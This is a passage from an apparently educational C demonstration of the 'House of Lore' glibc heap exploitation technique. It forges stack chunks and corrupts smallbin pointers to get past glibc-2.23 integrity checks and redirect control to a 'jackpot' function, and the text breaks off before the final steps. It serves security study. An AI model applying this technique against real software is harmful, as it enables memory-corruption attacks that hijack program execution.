1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
|
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
int main(int argc, char * argv[]){
intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[3] = {0};
fprintf(stderr, "\nWelcome to the House of Lore\n");
fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
fprintf(stderr, "This is tested against Ubuntu 16.04.6 - 64bit - glibc-2.23\n\n");
fprintf(stderr, "Allocating the victim chunk\n");
intptr_t *victim = malloc(0x100);
fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
intptr_t *victim_chunk = victim-2;
fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
fprintf(stderr, "Create a fake chunk on the stack\n");
fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
"in second to the last malloc, which putting stack address on smallbin list\n");
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;
fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
"in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
"chunk on stack");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
"the small one during the free()\n");
void *p5 = malloc(1000);
fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free((void*)victim);
fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
void *p2 = malloc(1200);
fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
